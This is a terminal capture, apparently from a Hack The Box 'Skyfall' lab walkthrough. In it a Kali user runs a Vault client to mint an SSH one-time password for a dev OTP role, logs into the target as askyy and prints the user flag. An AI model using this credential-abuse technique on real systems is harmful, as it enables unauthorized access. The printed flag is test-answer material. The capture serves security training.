 ┌──(kali㉿kali)-[~/htb/Skyfall]
└─$ ./vault ssh -role dev_otp_key_role -mode otp askyy@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 6895a7e7-5bc1-dfd5-f4c4-29a744bb057c
The authenticity of host '10.10.11.254 (10.10.11.254)' can't be established.
ED25519 key fingerprint is SHA256:mUK/F6yhenOEZEcLnWWWl3FVk3PiHC8ETKpL3Sz773c.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.254' (ED25519) to the list of known hosts.
(askyy@10.10.11.254) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
askyy@skyfall:~$ whoami
askyy
askyy@skyfall:~$ pwd
/home/askyy
askyy@skyfall:~$ ls
user.txt
askyy@skyfall:~$ cat user.txt
8cf6d662d3745b57874ee6a010c065c5
askyy@skyfall:~$